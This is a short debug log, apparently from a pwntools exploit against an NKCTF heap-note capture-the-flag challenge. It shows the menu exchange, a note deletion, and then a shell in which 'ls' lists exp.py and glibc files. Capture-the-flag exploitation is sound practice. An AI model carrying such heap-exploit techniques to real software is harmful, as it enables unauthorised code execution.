 b'********* Note Of NKCTF *********\n'
b'1. Add note\n'
b'2. Delete note\n'
b'3. Edit note\n'
b'4. Show note\n'
b'5. Exit\n'
b'Your choice: '
[DEBUG] Sent 0x2 bytes:
b'2\n'
[DEBUG] Received 0x11 bytes:
b'Enter the index: '
[DEBUG] Sent 0x2 bytes:
b'2\n'
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x4d bytes:
b'exp.py\tglibc-all-in-one  ld-2.32.so  libc-2.32.so  patchelf-0.12  pwn\tpw
ndbg\n'
exp.py    glibc-all-in-one  ld-2.32.so  libc-2.32.so  patchelf-0.12  pwn    pwnd
bg
$